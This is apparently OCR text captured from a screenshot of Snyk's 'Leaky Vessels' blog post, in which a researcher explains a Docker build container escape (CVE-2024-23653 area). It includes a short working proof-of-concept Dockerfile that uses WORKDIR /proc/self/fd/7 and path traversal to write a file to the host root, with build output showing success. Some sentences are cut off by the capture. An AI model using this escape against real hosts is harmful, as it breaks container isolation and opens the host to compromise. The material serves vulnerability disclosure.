 CVE-2024-23653
Buildkit's interactive containers
Buildkit's interactive containers
Snyk Leaky Vessels Docker Vuln
snyk.io/blog/leaky-vessels-container-vuln-deep-dive/
9
Bookmarks
meh.
Phd
certs
"Best order to learn...
Participant Login
Violeta wedding...
All Bookmarks
snyk
Products
Resources
Company
Pricing
Log in
Book a live demo
Sign up
Given a current working directory we don't technically have access to, we can't do any absolute path operations, but
.. on Unix is special. Therefore, we can attempt to traverse out of this directory and try to create a file somewhere.
This is something of a "best case assumption" as to the exploitation, but if successful, it can short-circuit a lot of
iterative trial and error. Therefore, our next Dockerfile attempt will be the following, which will attempt to place an
attacker-controlled file in the host root directory:
FROM alpine
WORKDIR /proc/self/fd/7
RUN cd ../../../../../../../../../../../ && touch I_HAVE_BROKEN_OUT
And we try it:
$ docker build --progress=plain --no-cache .
[snipped for brevity]
#7 DONE 0.0s
$ ls -l /I_HAVE_BROKEN_OUT
-rw-r--r-- 1 root root 0 Dec 18 16:14 /I_HAVE_BROKEN_OUT
Success!
take a step back and think about what we have found. Docker build will perform a chdir operation
descriptors to the "outside world" are closed. We can control the path used by chdir and, therefore,
oc/self/fd directory, chdir into this still-open file descriptor. This is made possible because the call
in the time window between when /proc is mounted and the /proc/self/fd file descriptors
execve when the RUN directive is executed, hence the race condition.
Leaky
Vessels
Deep Dive
Snyk Top 10:
Vulnerabilites you
should know
Find out which types of
vulnerabilities are most likely to
appear in your projects based on
Snyk scan results and security
research.
See the report
Cloudy
Search
16
10:08 PM
3/7/2024